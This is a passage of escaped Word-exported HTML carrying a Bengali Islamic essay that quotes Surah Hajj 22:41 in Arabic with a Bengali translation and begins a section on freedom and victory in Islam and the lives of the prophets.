\u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاٰتَوُا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالزَّكٰوةَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَمَرُوْا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eبِالْمَعْرُوْفِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eنَهوْا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eعَنِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالْمُنْكَرِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eلِلهِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eعَاقِبَةُ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالْاُمُوْرِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-bidi-font-size: 18.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E“\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআমি এদের পৃথিবীতে প্রতিষ্ঠা দান করলে এরা \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E১. \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eসালাত আদায় করবে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Vrinda; font-size: 17.5pt; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 17.5pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-ansi-font-size: 11.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E২.\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Vrinda; font-size: 15.5pt; mso-ansi-font-size: 11.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eযাকাত দান করবে এবং \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E৩. \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eসৎ কাজের আদেশ করবে ও \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E৪. \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eঅসৎ কাজ থেকে নিষেধ করবে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআর সকল কর্মের পরিণাম আল্লাহর ইখতিয়ারে।\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 12.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eসূরা হজ্ব (২২) : ৪১\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eএ হচ্ছে সত্য ও আদর্শের বিজয় এবং মানব ও\nমানবতার বিজয়।\u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eইসলাম ও নবীদের জীবনে\nস্বাধীনতা ও বিজয়ঃ \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eমুসলিম\nহিসেবে আমাদের গৌরববোধ থাকা উচিত যে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eবিজয়ের এই রূপটিই আমাদের। শুধু নীতিগত দিক থেকে\nনয়\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eবাস্তব\nইতিহাসেও এ রূপটিই আমাদের বিজয়ের রূপ। তবে হাঁ\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eহাজার বছরের পথচলায় কখনো যে আমাদের বিচ্যুতি\nঘটেনি তা নয়\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকিন্তু\nবিচ্যুতি তো বিচ্যুতিই।\u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআমাদের\nআদর্শ ইতিহাস আল্লাহর রাসূল সাল্লাল্লাহু আলাইহি ওয়াসাল্লাম ও খোলাফায়ে রাশেদীনের\nইতিহাস। \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eনবিজির\nআদর্শ থেকে আমাদেরকে শিক্ষা নিতে হবে। \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; 